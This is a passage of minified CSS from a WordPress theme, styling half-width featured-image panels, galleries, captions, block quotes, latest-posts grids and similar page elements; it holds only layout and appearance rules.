.play-text{display:none}.has-featured-image.svq-panel--half.svq-panel--full-height-sm .show-in-modal:before{width:90px;height:90px}.has-featured-image.svq-panel--half.svq-panel--full-height-sm .show-in-modal .icon{width:90px;height:90px;font-size:48px;margin-right:0}}@media (min-width:992px){.has-featured-image.svq-panel--half.svq-panel--full-height-sm{display:flex;flex-direction:row-reverse;width:100vw;max-width:1600px;background:var(--light-color);margin-left:50%;transform:translateX(-50%)}[dir="rtl"] .has-featured-image.svq-panel--half.svq-panel--full-height-sm{margin-right:50%;transform:translateX(50%)}.has-featured-image.svq-panel--half.svq-panel--full-height-sm:before{content:"";position:absolute;height:100%;top:0;left:0;right:0;z-index:0}.has-featured-image.svq-panel--half.svq-panel--full-height-sm .svq-media-image,.has-featured-image.svq-panel--half.svq-panel--full-height-sm .svq-media-video,.has-featured-image.svq-panel--half.svq-panel--full-height-sm .svq-gallery-slider{width:50%;margin:0;left:auto;-ms-transform:none;transform:none}.has-featured-image.svq-panel--half.svq-panel--full-height-sm .svq-gallery-slider.svq--full-width .svq-gallery__item-portrait{width:50%}.has-featured-image.svq-panel--half.svq-panel--full-height-sm .entry-header{width:50%;bottom: calc(var(--el-spacing) * 3);padding-right:2rem;padding-left:2rem;align-self:flex-end;margin-top:0}.has-featured-image.svq-panel--half.svq-panel--full-height-sm .entry-header.entry-header--v-center{align-self:center}}.has-featured-image.svq-panel--half.svq-panel--full-height-md .show-in-modal{top:auto;bottom:2rem;transform:none;left:var(--grid-gutter-width)}.has-featured-image.svq-panel--half.svq-panel--full-height-md .show-in-modal:before{width:40px;height:40px}.has-featured-image.svq-panel--half.svq-panel--full-height-md .show-in-modal .icon{width:40px;height:40px;font-size:36px}@media (min-width:576px){.has-featured-image.svq-panel--half.svq-panel--full-height-md .svq--full-width .svq-progressive{max-height:100%!important}}@media (min-width:992px){.has-featured-image.svq-panel--half.svq-panel--full-height-md{display:flex;flex-direction:row-reverse;width:100vw;max-width:1600px;background:var(--light-color);margin-left:50%;transform:translateX(-50%)}.has-featured-image.svq-panel--half.svq-panel--full-height-md:before{content:"";position:absolute;height:100%;top:0;left:0;right:0;z-index:0}.has-featured-image.svq-panel--half.svq-panel--full-height-md.svq-panel--dark .entry-header .author-bio,.has-featured-image.svq-panel--half.svq-panel--full-height-md.svq-panel--dark .entry-header .posted-on,.has-featured-image.svq-panel--half.svq-panel--full-height-md.svq-panel--dark .entry-header .wp-block-quote p,.has-featured-image.svq-panel--half.svq-panel--full-height-md.svq-panel--dark .entry-header .wp-block-quote cite{color:inherit}.has-featured-image.svq-panel--half.svq-panel--full-height-md.svq-panel--dark .entry-header .author{color:var(--heading-color)}.has-featured-image.svq-panel--half.svq-panel--full-height-md.svq-panel--dark .entry-header .wp-block-quote cite:before{background-color:var(--text-meta-color)}.has-featured-image.svq-panel--half.svq-panel--full-height-md.svq-panel--dark .entry-header .entry-title{color:var(--heading-color)}.has-featured-image.svq-panel--half.svq-panel--full-height-md.svq-panel--dark .entry-header .entry-meta{color:var(--text-meta-color)}.has-featured-image.svq-panel--half.svq-panel--full-height-md.svq-panel--dark .entry-header .author a,.has-featured-image.svq-panel--half.svq-panel--full-height-md.svq-panel--dark .entry-header .posted-on__updated,.has-featured-image.svq-panel--half.svq-panel--full-height-md.svq-panel--dark .entry-header .meta-category__link,.has-featured-image.svq-panel--half.svq-panel--full-height-md.svq-panel--dark .entry-header .meta-category__item,.has-featured-image.svq-panel--half.svq-panel--full-height-md.svq-panel--dark .entry-header .breadcrumb__link,.has-featured-image.svq-panel--half.svq-panel--full-height-md.svq-panel--dark .entry-header .breadcrumb__item,.has-featured-image.svq-panel--half.svq-panel--full-height-md.svq-panel--dark .entry-header .btn-link{color:inherit}.has-featured-image.svq-panel--half.svq-panel--full-height-md.svq-panel--dark .entry-header .author a:hover,.has-featured-image.svq-panel--half.svq-panel--full-height-md.svq-panel--dark .entry-header .posted-on__updated:hover,.has-featured-image.svq-panel--half.svq-panel--full-height-md.svq-panel--dark .entry-header .meta-category__link:hover,.has-featured-image.svq-panel--half.svq-panel--full-height-md.svq-panel--dark .entry-header .meta-category__item:hover,.has-featured-image.svq-panel--half.svq-panel--full-height-md.svq-panel--dark .entry-header .breadcrumb__link:hover,.has-featured-image.svq-panel--half.svq-panel--full-height-md.svq-panel--dark .entry-header .breadcrumb__item:hover,.has-featured-image.svq-panel--half.svq-panel--full-height-md.svq-panel--dark .entry-header .btn-link:hover{opacity:1;color:var(--link-hover)}.has-featured-image.svq-panel--half.svq-panel--full-height-md.svq-panel--dark .entry-header .btn-outline-dark,.has-featured-image.svq-panel--half.svq-panel--full-height-md.svq-panel--dark .entry-header .entry-footer .post-edit-link,.entry-footer .has-featured-image.svq-panel--half.svq-panel--full-height-md.svq-panel--dark .entry-header .post-edit-link{color:var(--dark-color);border-color:var(--dark-dark-color)}.has-featured-image.svq-panel--half.svq-panel--full-height-md.svq-panel--dark .entry-header .svq-share .btn-link{color:inherit}.has-featured-image.svq-panel--half.svq-panel--full-height-md.svq-panel--dark .entry-header .svq-share .btn-link .svq-icon{background:var(--light-color)}.has-featured-image.svq-panel--half.svq-panel--full-height-md.svq-panel--dark .swiper-pagination-bullet{color:#fff;background-color:#fff}[dir="rtl"] .has-featured-image.svq-panel--half.svq-panel--full-height-md{margin-right:50%;transform:translateX(50%)}.has-featured-image.svq-panel--half.svq-panel--full-height-md .svq-media-image,.has-featured-image.svq-panel--half.svq-panel--full-height-md .svq-media-video,.has-featured-image.svq-panel--half.svq-panel--full-height-md .svq-gallery-slider{width:50%;margin:0;left:auto;-ms-transform:none;transform:none}.has-featured-image.svq-panel--half.svq-panel--full-height-md .svq-media-image.svq--full-width .svq-gallery__item-portrait,.has-featured-image.svq-panel--half.svq-panel--full-height-md .svq-media-video.svq--full-width .svq-gallery__item-portrait,.has-featured-image.svq-panel--half.svq-panel--full-height-md .svq-gallery-slider.svq--full-width .svq-gallery__item-portrait{width:50%}.has-featured-image.svq-panel--half.svq-panel--full-height-md .svq-gallery-slider.svq--full-width .svq-gallery__item-portrait{width:50%}.has-featured-image.svq-panel--half.svq-panel--full-height-md .entry-header{position:relative;width:50%;bottom: calc(var(--el-spacing) * 3);padding-right:2rem;padding-left:2rem;align-self:flex-end;margin-top:0}.has-featured-image.svq-panel--half.svq-panel--full-height-md .entry-header.entry-header--v-center{top:auto;align-self:center;transform:none}.has-featured-image.svq-panel--half.svq-panel--full-height-md .show-in-modal{top:50%;left:50%;transform:translate(-50%,-50%)}.has-featured-image.svq-panel--half.svq-panel--full-height-md .show-in-modal .play-text{display:none}.has-featured-image.svq-panel--half.svq-panel--full-height-md .show-in-modal:before{width:90px;height:90px}.has-featured-image.svq-panel--half.svq-panel--full-height-md .show-in-modal .icon{width:90px;height:90px;font-size:48px;margin-right:0}}.has-featured-image.svq-panel--half.svq-panel--full-height-lg{margin-top:0}.has-featured-image.svq-panel--half.svq-panel--full-height-lg .show-in-modal{top:auto;bottom:2rem;transform:none;left:var(--grid-gutter-width)}.has-featured-image.svq-panel--half.svq-panel--full-height-lg .show-in-modal:before{width:40px;height:40px}.has-featured-image.svq-panel--half.svq-panel--full-height-lg .show-in-modal .icon{width:40px;height:40px;font-size:36px}@media (min-width:576px){.has-featured-image.svq-panel--half.svq-panel--full-height-lg .svq--full-width .svq-progressive{max-height:100%}}@media (min-width:1200px){.has-featured-image.svq-panel--half.svq-panel--full-height-lg{display:flex;flex-direction:row-reverse;width:100vw;background:var(--light-color);margin-left:50%;transform:translateX(-50%)}[dir="rtl"] .has-featured-image.svq-panel--half.svq-panel--full-height-lg{margin-right:50%;transform:translateX(50%)}.has-featured-image.svq-panel--half.svq-panel--full-height-lg.svq-panel--dark .entry-header .author-bio,.has-featured-image.svq-panel--half.svq-panel--full-height-lg.svq-panel--dark .entry-header .posted-on,.has-featured-image.svq-panel--half.svq-panel--full-height-lg.svq-panel--dark .entry-header .wp-block-quote p,.has-featured-image.svq-panel--half.svq-panel--full-height-lg.svq-panel--dark .entry-header .wp-block-quote cite{color:inherit}.has-featured-image.svq-panel--half.svq-panel--full-height-lg.svq-panel--dark .entry-header .author{color:var(--heading-color)}.has-featured-image.svq-panel--half.svq-panel--full-height-lg.svq-panel--dark .entry-header .wp-block-quote cite:before{background-color:var(--text-meta-color)}.has-featured-image.svq-panel--half.svq-panel--full-height-lg.svq-panel--dark .entry-header .entry-title{color:var(--heading-color)}.has-featured-image.svq-panel--half.svq-panel--full-height-lg.svq-panel--dark .entry-header .entry-meta{color:var(--text-meta-color)}.has-featured-image.svq-panel--half.svq-panel--full-height-lg.svq-panel--dark .entry-header .meta-category__link,.has-featured-image.svq-panel--half.svq-panel--full-height-lg.svq-panel--dark .entry-header .meta-category__item,.has-featured-image.svq-panel--half.svq-panel--full-height-lg.svq-panel--dark .entry-header .breadcrumb__link,.has-featured-image.svq-panel--half.svq-panel--full-height-lg.svq-panel--dark .entry-header .breadcrumb__item,.has-featured-image.svq-panel--half.svq-panel--full-height-lg.svq-panel--dark .entry-header .btn-link{color:inherit}.has-featured-image.svq-panel--half.svq-panel--full-height-lg.svq-panel--dark .entry-header .meta-category__link:hover,.has-featured-image.svq-panel--half.svq-panel--full-height-lg.svq-panel--dark .entry-header .meta-category__item:hover,.has-featured-image.svq-panel--half.svq-panel--full-height-lg.svq-panel--dark .entry-header .breadcrumb__link:hover,.has-featured-image.svq-panel--half.svq-panel--full-height-lg.svq-panel--dark .entry-header .breadcrumb__item:hover,.has-featured-image.svq-panel--half.svq-panel--full-height-lg.svq-panel--dark .entry-header .btn-link:hover{opacity:.6}.has-featured-image.svq-panel--half.svq-panel--full-height-lg.svq-panel--dark .entry-header .btn-outline-dark,.has-featured-image.svq-panel--half.svq-panel--full-height-lg.svq-panel--dark .entry-header .entry-footer .post-edit-link,.entry-footer .has-featured-image.svq-panel--half.svq-panel--full-height-lg.svq-panel--dark .entry-header .post-edit-link{color:var(--dark-color);border-color:var(--dark-dark-color)}.has-featured-image.svq-panel--half.svq-panel--full-height-lg.svq-panel--dark .entry-header .svq-share .btn-link{color:inherit}.has-featured-image.svq-panel--half.svq-panel--full-height-lg.svq-panel--dark .entry-header .svq-share .btn-link .svq-icon{background:var(--light-color)}.has-featured-image.svq-panel--half.svq-panel--full-height-lg.svq-panel--dark .swiper-pagination-bullet{color:#fff;background-color:#fff}.has-featured-image.svq-panel--half.svq-panel--full-height-lg .svq-media-image,.has-featured-image.svq-panel--half.svq-panel--full-height-lg .svq-media-video,.has-featured-image.svq-panel--half.svq-panel--full-height-lg .svq-gallery-slider{width:50%;margin:0;left:auto;-ms-transform:none;transform:none}.has-featured-image.svq-panel--half.svq-panel--full-height-lg .svq-gallery-slider.svq--full-width .svq-gallery__item-portrait{width:50%}.has-featured-image.svq-panel--half.svq-panel--full-height-lg .entry-header{position:relative;width:50%;bottom: calc(var(--el-spacing) * 3);padding-right:2rem;padding-left:2rem;align-self:flex-end;margin-top:0}.has-featured-image.svq-panel--half.svq-panel--full-height-lg .entry-header.entry-header--v-center{top:auto;align-self:center;transform:none}}@media (min-width:1600px){.has-featured-image.svq-panel--half.svq-panel--full-height-lg .entry-header-content{max-width:700px;margin:auto}}.layout-boxed .has-featured-image.svq-panel--half{max-width:var(--layout-max-width)}body.archive .svq-panel,body.search .svq-panel{margin-top:0;margin-bottom:0;padding-top: calc(var(--el-spacing) * 2);padding-bottom: calc(var(--el-spacing) * 2)}@media (min-width:992px){body.archive .svq-panel,body.search .svq-panel{padding-top: calc(var(--el-spacing) * 3);padding-bottom: calc(var(--el-spacing) * 3)}}body.archive .svq-panel:after,body.search .svq-panel:after{content:"";position:absolute;height:100%;width:100vw;top:0;z-index:0;pointer-events:none;background-color:var(--archive-color);left:50%;transform:translateX(-50vw)}[dir="rtl"] body.archive .svq-panel:after,[dir="rtl"] body.search .svq-panel:after{right:50%;transform:translateX(50vw)}body.archive .svq-panel .entry-header,body.search .svq-panel .entry-header{position:relative;z-index:1}body.archive .svq-panel .entry-header,body.archive .svq-panel .entry-title,body.archive .svq-panel .breadcrumb__link,body.search .svq-panel .entry-header,body.search .svq-panel .entry-title,body.search .svq-panel .breadcrumb__link{color:var(--archive-contrast-color)}body.archive .svq-panel .breadcrumb__link:hover,body.search .svq-panel .breadcrumb__link:hover{opacity:.6}.svq-progress-bar{width:100%;position:fixed;left:0;top:0;z-index:110}.svq-progress-bar progress{position:absolute;top:0;width:100%;height:2px;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;background-color:transparent;color:#00f}.svq-progress-bar progress::-webkit-progress-bar{background-color:transparent}.svq-progress-bar progress::-webkit-progress-value{background-color:var(--primary-color)}.svq-progress-bar progress::-moz-progress-bar{background-color:var(--primary-color)}@media screen and (min-width:600px){body.admin-bar .svq-progress-bar{top:46px}}@media screen and (min-width:782px){body.admin-bar .svq-progress-bar{top:32px}}.aligncenter,div.aligncenter{display:block;margin:auto}.alignright{float:right;margin:5px 0 var(--el-spacing) var(--el-spacing)}[dir="rtl"] .alignright{float:left;margin:5px var(--el-spacing) var(--el-spacing) 0}.alignleft{float:left;margin:0 var(--el-spacing) var(--el-spacing) 0}[dir="rtl"] .alignleft{float:right;margin:0 0 var(--el-spacing) var(--el-spacing)}img.alignright{margin:0 0 var(--el-spacing) var(--el-spacing)}[dir="rtl"] img.alignright{margin:0 var(--el-spacing) var(--el-spacing) 0}img.alignnone{margin:0 var(--el-spacing) var(--el-spacing) 0}img.alignleft{margin:0 var(--el-spacing) var(--el-spacing) 0}[dir="rtl"] img.alignleft{margin:0 0 var(--el-spacing) var(--el-spacing)}img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{max-width:96%;text-align:center}.wp-caption.alignnone{margin-left:0}.wp-caption.alignleft{margin:5px var(--el-spacing) var(--el-spacing) 0}[dir="rtl"] .wp-caption.alignleft{margin:5px 0 var(--el-spacing) var(--el-spacing)}.wp-caption.alignright{margin:5px 0 var(--el-spacing) var(--el-spacing)}[dir="rtl"] .wp-caption.alignright{margin:5px var(--el-spacing) var(--el-spacing) 0}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.entry-content img,.comment-content img,.widget img{max-width:100%}img[class*="align"],img[class*="wp-image-"]{max-width:100%}.entry-content img,img.size-full{max-width:100%;display:block}.entry-content img.wp-smiley,.comment-content img.wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}.wp-caption{max-width:100%}.wp-caption-text{text-align:center;font-size:var(--font-size-xs);line-height:var(--line-height-xs)}figure .wp-caption-text{margin-top:10px}img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#primary[tabindex="-1"]:focus{outline:0}p.has-drop-cap:not(:focus)::first-letter {text-transform:uppercase;font-style:normal;text-align:center;display:inline-block;font-weight:bold;font-size: calc(var(--h1-font-size-md) * 1.5);line-height:.9;color:var(--heading-color);float:left;margin:.4rem .75rem -.4rem 0}[dir="rtl"] p.has-drop-cap:not(:focus)::first-letter {float:right;margin:.4rem 0 -.4rem .75rem}p.has-drop-cap:not(:focus)::after {content:"";display:table;clear:both;padding-top:0}.wp-block-image.alignfull{max-width:initial}.wp-block-image.alignfull img{object-fit:cover;object-position:50% 50%;max-height:var(--media-max-height)}.wp-block-image.alignwide{position:relative}.wp-block-image .alignleft{margin-right:var(--el-spacing)}.wp-block-image .alignright{margin-left:var(--el-spacing)}.wp-block-image figure>a{position:relative;display:block}.wp-block-image figure>a:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;transition:var(--transitionTF) var(--transitionDuration);pointer-events:none}.wp-block-image figure>a:hover:before{background:rgba(0,0,0,.1)}.wp-block-image figcaption{margin-bottom:0;font-size:var(--font-size-xs)}.wp-block-svq-block-video .video{width:100%}.wp-block-svq-block-video.aligncenter{text-align:center}.wp-block-svq-block-video .plyr--video .plyr__controls{background:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.7))}.wp-block-video figcaption{margin-bottom:0;font-size:var(--font-size-xs)}.wp-block-cover{font-family: var(--heading-font-family);line-height:var(--heading-line-height);letter-spacing:var(--heading-letter-spacing)}.wp-block-cover.alignfull{max-width:initial;margin-top: calc(var(--el-spacing) * 1.5)}.wp-block-cover .wp-block-cover-text{color:#fff}.wp-block-cover+.wp-block-cover{margin-top: calc(var(--el-spacing) * 1.5)}.wp-block-gallery.alignwide{margin-top: calc(var(--el-spacing) * 1.5)}.wp-block-gallery.alignfull{max-width:initial;margin-top: calc(var(--el-spacing) * 1.5)}.wp-block-gallery .placeholder-el.el-loaded{background:transparent}.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{font-size:var(--font-size-base);font-weight:500;line-height:var(--line-height-xs)}.wp-block-gallery:not([class*="align"]) {margin-top: calc(var(--el-spacing) * 1.5)}.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{padding:2rem 1rem}.wp-block-gallery .placeholder-el{height:100%;display:flex;align-items:flex-end;justify-content:flex-start}.wp-block-code{border:none;background:var(--light-color);color:inherit}.wp-block-code .block-editor-plain-text{background:transparent;font-size:var(--font-size-xs)}.wp-block-code code{padding:0}.wp-block-embed-twitter .twitter-tweet{margin-bottom:0!important;margin-left:auto;margin-right:auto}.wp-block-embed figcaption{font-size:var(--font-size-xs)}.wp-block-columns{flex-wrap:wrap}.wp-block-columns.alignfull{padding-left:var(--grid-gutter-width);padding-right:var(--grid-gutter-width)}.wp-block-column{margin-bottom:0;flex-basis:100%}.wp-block-columns .wp-block-column>*:first-child{margin-top:0}.wp-block-columns .wp-block-column>*:last-child{margin-bottom:0}.wp-block-columns.alignwide,.wp-block-media-text.alignwide{padding-left:var(--grid-gutter-width);padding-right:var(--grid-gutter-width)}@media (min-width:1200px){.wp-block-columns.alignwide,.wp-block-media-text.alignwide{padding-left:inherit;padding-right:inherit}}.wp-block-column:nth-child(odd),
.wp-block-column:not(:last-child) {margin-right:0}.wp-block-column:not(:first-child),
.wp-block-column:nth-child(2n) {margin-left:0}.wp-block-columns[class*="has-"]>*:last-child{margin-right:0}@media (min-width:768px){.wp-block-columns{flex-wrap:nowrap}.wp-block-column{flex-basis:50%}.wp-block-column:nth-child(odd),
  .wp-block-column:not(:last-child) {margin-right: calc(var(--grid-gutter-width) / 2)}.wp-block-column:not(:first-child),
  .wp-block-column:nth-child(2n) {margin-left: calc(var(--grid-gutter-width) / 2)}}.wp-block-media-text .placeholder-el,.wp-block-media-text.alignfull img{width:100%}.wp-block-media-text .wp-block-media-text__content{word-break:break-all}.wp-block-media-text figure{margin-bottom:0}a.wp-block-button__link:not(.has-background) {background-color:var(--primary-color)}a.wp-block-button__link:not(.has-text-color) {color:var(--dark-contrast-color)}a.wp-block-button__link:hover{background-color:var(--dark-color);color:var(--dark-contrast-color)}.is-style-outline a.wp-block-button__link:not(.has-background) {background-color:transparent}.is-style-outline a.wp-block-button__link:not(.has-text-color) {border-color:var(--primary-color);color:var(--primary-color)}.is-style-outline a.wp-block-button__link:hover{color:var(--dark-color);border-color:var(--dark-color)}.wp-block-search__button{margin-left:.625em}[dir="rtl"] .wp-block-search__button{margin-right:.625em;margin-left:0}.wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-quote.is-style-default {padding-left:2rem;padding-right:2rem;border-left:3px solid var(--text-color)}[dir="rtl"] .wp-block-quote:not(.is-large):not(.is-style-large), [dir="rtl"] .wp-block-quote.is-style-default {border-right:3px solid var(--text-color);border-left:none}.wp-block-quote:not(.is-large):not(.is-style-large)[style*="text-align:right"], .wp-block-quote:not(.is-large):not(.is-style-large)[style*="text-align: right"], .wp-block-quote.is-style-default[style*="text-align:right"], .wp-block-quote.is-style-default[style*="text-align: right"] {border-left:none;border-right:3px solid var(--text-color);padding-left:0;padding-right:2em}[dir="rtl"] .wp-block-quote:not(.is-large):not(.is-style-large)[style*="text-align:right"], [dir="rtl"] .wp-block-quote:not(.is-large):not(.is-style-large)[style*="text-align: right"], [dir="rtl"] .wp-block-quote.is-style-default[style*="text-align:right"], [dir="rtl"] .wp-block-quote.is-style-default[style*="text-align: right"] {border-left:3px solid var(--text-color);border-right:none;padding-left:2em;padding-right:0}.wp-block-quote:not(.is-large):not(.is-style-large) p, .wp-block-quote.is-style-default p {font-size:var(--h4-font-size-lg);font-weight:var(--heading-font-weight);line-height:var(--line-height-xs)}@media (min-width:768px){.wp-block-quote:not(.is-large):not(.is-style-large) p, .wp-block-quote.is-style-default p {font-size:var(--h3-font-size-lg)!important}}.wp-block-quote:not(.is-large):not(.is-style-large) p:last-of-type, .wp-block-quote.is-style-default p:last-of-type {margin-bottom:0}.wp-block-quote:not(.is-large):not(.is-style-large) p br, .wp-block-quote.is-style-default p br {display:none}.wp-block-quote:not(.is-large):not(.is-style-large) cite, .wp-block-quote.is-style-default cite {font-size:var(--font-size-base);font-weight:500;color:var(--text-meta-color);display:block;margin-top:1rem}.wp-block-quote:not(.is-large):not(.is-style-large) cite br, .wp-block-quote.is-style-default cite br {display:none}.wp-block-quote.is-large,.wp-block-quote.is-style-large{padding-left:2rem;padding-right:2rem;margin-bottom: calc(var(--el-spacing) * 2);margin-top: calc(var(--el-spacing) * 2)}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-family: var(--quote-font-family)}@media (min-width:768px){.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-size:var(--h3-font-size-lg)}}.wp-block-quote.is-large p:last-of-type,.wp-block-quote.is-style-large p:last-of-type{margin-bottom:0}.wp-block-quote.is-large p br,.wp-block-quote.is-style-large p br{display:none}.wp-block-quote.is-large cite,.wp-block-quote.is-style-large cite{font-size:var(--font-size-base);line-height:1.5;font-weight:500;color:var(--text-meta-color);display:block;margin-top:1rem;text-align:inherit}.wp-block-quote.is-large cite br,.wp-block-quote.is-style-large cite br{display:none}.wp-block-pullquote{border-top:3px solid var(--text-color);border-bottom:3px solid var(--text-color);color:var(--text-color)}.wp-block-pullquote blockquote{margin-bottom:0}.wp-block-pullquote blockquote:not(.is-large):not(.is-style-large) {border-left:none}.wp-block-pullquote blockquote p br{display:none}.wp-block-pullquote.is-style-solid-color blockquote{max-width:none}.wp-block-pullquote blockquote:not(.is-large):not(.is-style-large) {border-left:none}[dir="rtl"] .wp-block-pullquote blockquote:not(.is-large):not(.is-style-large) {border-right:none}pre.wp-block-verse{white-space:pre-wrap}.wp-block-separator{border-bottom-color:var(--text-color)}.wp-block-separator.is-style-dots{height:0;line-height:0}.wp-block-separator.is-style-dots:before{content:"\00b7 \00b7 \00b7";padding-left:1.5rem;color:var(--text-color);font-size:1.5rem;font-weight:700;letter-spacing:1.5rem;font-family:georgia,serif}.wp-block-latest-comments{padding-left:0}[dir="rtl"] .wp-block-latest-comments{padding-right:0}.wp-block-latest-comments__comment{margin-bottom:var(--el-spacing);font-size:var(--font-size-base);line-height:1.5}.wp-block-latest-comments__comment-excerpt p{font-size:var(--font-size-base);line-height:1.5}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{width:38px;height:38px;border-radius:50%;margin-right:1rem;float:left}[dir="rtl"] .wp-block-latest-comments .avatar,[dir="rtl"] .wp-block-latest-comments__comment-avatar{margin-left:1rem;margin-right:0;float:right}.wp-block-latest-comments__comment-date{color:var(--text-meta-color)}.wp-block-latest-comments__comment-author,.wp-block-latest-comments__comment-link{font-weight:var(--font-weight-bolder)}.wp-block-latest-posts.is-grid li{background:var(--light-color);border:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;font-family: var(--heading-font-family);line-height:var(--line-height-xs);padding:1rem;border-radius:var(--border-radius);margin:0 1.25em 1.25em 0}[dir="rtl"] .wp-block-latest-posts.is-grid li{margin:0 0 1.25em 1.25em}.wp-block-latest-posts.is-grid li a{background-image:none;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.wp-block-latest-posts.is-grid li a:hover{color:inherit;opacity:.75}.wp-block-latest-posts.is-grid .wp-block-latest-posts__post-date{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;margin-top:10px;font-family: var(--font-family);font-weight:var(--font-weight-bold)}.wp-block-latest-posts.wp-block-latest-posts__list{padding-left:0}[dir="rtl"] .wp-block-latest-posts.wp-block-latest-posts__list{padding-right:0}@media (min-width:600px){.wp-block-latest-posts.columns-2 li:nth-child(2n),
  .wp-block-latest-posts.columns-3 li:nth-child(3n),
  .wp-block-latest-posts.columns-4 li:nth-child(4n),
  .wp-block-latest-posts.columns-5 li:nth-child(5n),
  .wp-block-latest-posts.columns-6 li:nth-child(6n) {margin-right:0}[dir="rtl"] .wp-block-latest-posts.columns-2 li:nth-child(2n), [dir="rtl"] .wp-block-latest-posts.columns-3 li:nth-child(3n), [dir="rtl"] .wp-block-latest-posts.columns-4 li:nth-child(4n), [dir="rtl"] .wp-block-latest-posts.columns-5 li:nth-child(5n), [dir="rtl"] .wp-block-latest-posts.columns-6 li:nth-child(6n) {margin-left:0}}.wp-block-rss{padding:0}[dir="rtl"] .wp-block-rss{padding:0}.wp-block-table td,.wp-block-table th{vertical-align:inherit;word-break:break-word}.mejs-container{min-height:54px;display:block;vertical-align:inherit!important;border-radius:var(--border-radius-lg)}.mejs-container a{background-image:none}.mejs-controls{min-height:46px;border-radius:var(--border-radius-lg)}fieldset{border:1px solid var(--border-color);margin:0 2px;padding:.35em .625em .75em}legend{width:auto;background:var(--body-bg-color);padding:0 .5rem}#signup-content{max-width:var(--container-sm);margin:var(--el-spacing) auto}.mu_register{width:100%}.mu_alert{color:#85732d!important;background-color:#fff8dd!important;border-color:#fff5d0!important;margin-top:var(--el-spacing);margin-bottom:var(--el-spacing)}.mu_register input[type="submit"],.mu_register #blog_title,.mu_register #user_email,.mu_register #blogname,.mu_register #user_name{font-size:var(--font-size-base)!important}.has-primary-background-color.has-primary-background-color{background-color:var(--primary-color)}.has-primary-background-color.has-primary-background-color:not(.has-text-color) {color:var(--primary-contrast-color)}.has-primary-color.has-primary-color{color:var(--primary-color)}.svq-gallery-grid{display:-ms-grid;display:grid;position:relative}.svq-gallery__item{padding:var(--gallery-item-space);display:none;height:100%}.svq-gallery__item:first-child{position:relative}.svq-gallery__item:first-child .svq-img-loader:after{font-family:'icomoon'!important;content:"\e93a";font-size:1.75rem;line-height:1;position:absolute;z-index:1;top:var(--grid-gutter-width);left:var(--grid-gutter-width);pointer-events:none;color:rgba(255,255,255,.8)}.svq-gallery__image-wrapp{height:100%;width:100%;overflow:hidden;position:relative;background:var(--light-color)}.svq-gallery__image-wrapp:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;transition:var(--transitionTF) var(--transitionDuration);pointer-events:none}.svq-gallery__image-wrapp:hover:before{background:rgba(0,0,0,.1)}html.svq-darkmode .svq-gallery__image-wrapp:hover:before{background:rgba(255,255,255,.1)}.svq-gallery__image{display:block;position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transition:opacity .9s cubic-bezier(.694,0,.335,1) , transform .4s ease-out;transition:opacity .9s cubic-bezier(.694,0,.335,1) , transform .4s ease-out;-o-object-fit:cover;object-fit:cover;cursor:pointer}.svq-gallery__image-link{background-image:none;display:inline-block;height:100%;width:100%;position:absolute;top:0;left:0;right:0;bottom:0}.svq-gallery--view-1{display:block;-ms-grid-columns:1fr;grid-template-columns:1fr;-ms-grid-rows:1fr;grid-template-rows:1fr;top:0;left:0;right:0;bottom:0;overflow:hidden}.svq-gallery--view-1 .svq-gallery__item:nth-child(-n+1) {display:block;padding:0}.svq-gallery--view-1 .svq-gallery__item:first-child{-ms-grid-row:1;grid-row-start:1;-ms-grid-row-span:1;grid-row-end:2;-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:1;grid-column-end:2}.svq-gallery--view-1 .svq-gallery__item .svq-gallery__image-wrapp{padding-bottom:56.25%}.svq-gallery--view-2{-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr;-ms-grid-rows:1fr;grid-template-rows:1fr}.svq-gallery--view-2 .svq-gallery__item:nth-child(-n+2) {display:block}.svq-gallery--view-2 .svq-gallery__item:first-child{padding-left:0;-ms-grid-row:1;grid-row-start:1;-ms-grid-row-span:1;grid-row-end:2;-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:1;grid-column-end:2}.svq-gallery--view-2 .svq-gallery__item:first-child .svq-gallery__image-wrapp{padding-bottom:113%}.svq-gallery--view-2 .svq-gallery__item:first-child .svq-gallery__image{position:absolute}.svq-gallery--view-2 .svq-gallery__item:nth-child(2) {padding-right:0;-ms-grid-row:1;grid-row-start:1;-ms-grid-row-span:1;grid-row-end:2;-ms-grid-column:2;grid-column-start:2;-ms-grid-column-span:1;grid-column-end:3}.svq-gallery--view-3{-ms-grid-columns:3fr 1fr;grid-template-columns:3fr 1fr;-ms-grid-rows:1fr 1fr;grid-template-rows:1fr 1fr}.svq-gallery--view-3 .svq-gallery__item:nth-child(-n+3) 